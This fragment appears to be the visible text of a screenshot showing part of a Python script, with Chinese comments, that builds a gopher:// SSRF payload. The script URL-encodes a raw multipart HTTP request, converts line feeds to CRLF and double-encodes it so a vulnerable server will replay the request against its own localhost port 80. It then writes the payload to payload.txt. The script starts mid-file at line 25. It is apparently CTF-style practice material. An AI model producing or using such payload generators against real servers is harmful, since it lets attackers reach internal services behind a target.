 gopher协议url编码转换.py
payload.txt
25 Content-Disposition: form-data; name="submit"
26
27 提交
28 ------WebKitFormBoundaryPz0oqBZZBttEcChM--
29
30 """
31 value =parse.quote(http_head,safe="")#safe参数表示不进行编码的参数
32 new=value.replace('%0A','%0D%0A')
33
34 result = '_'+new
35 result="gopher://127.0.0.1:80/"+result
36
37 result=result.replace('%','%25')#检查发现%没被编码，原因是因为特殊字符本身要被编码一次
38
39 print(result)
40 book = open("payload.txt","w+",encoding="utf-8")
41 book.write(result)
42 book.close()